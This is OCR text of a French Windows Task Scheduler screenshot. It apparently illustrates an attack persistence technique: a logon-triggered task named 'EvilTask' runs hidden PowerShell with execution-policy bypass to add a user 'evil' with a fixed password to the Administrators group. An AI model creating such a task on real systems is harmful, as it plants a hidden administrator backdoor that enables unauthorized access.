 Planificateur de tâches
Fichier Action Affichage ?
Planificateur de tâches (Local)
Bibliothèque du Planificat
Nom S... Déclencheurs Prochaine exé... Heure de la dernière exéc... Résultat de
EvilTask Prêt À l'ouverture de session d'un utilisateur 30/11/1999 00:00:00 La tâche n'a pas e
Général Déclencheurs Actions Conditions Paramètres Historique (désactivé)
Lorsque vous créez une tâche, vous devez spécifier l'action qui se produira au démarrage de la tâche. Pour modifier ces actions, ouvrez les pages de propriétés de la tâche à l'aide de la commande Propriétés.
Action Détails
Démarrer un progra... c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c "net user evil p4ssw0rd /add; net localgroup Administrateurs evil /add"